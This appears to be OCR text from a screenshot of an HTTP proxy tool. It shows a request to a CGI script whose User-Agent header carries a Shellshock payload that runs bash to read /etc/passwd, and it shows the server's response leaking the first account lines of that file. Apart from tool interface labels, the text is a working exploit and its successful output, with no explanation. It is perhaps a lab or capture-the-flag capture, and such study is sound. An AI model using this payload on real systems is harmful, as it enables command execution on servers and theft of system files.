 Send
Cancel
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.208.74.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat
/etc/passwd'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Oct 2024 12:45:17 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 957
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
Search
0 highlights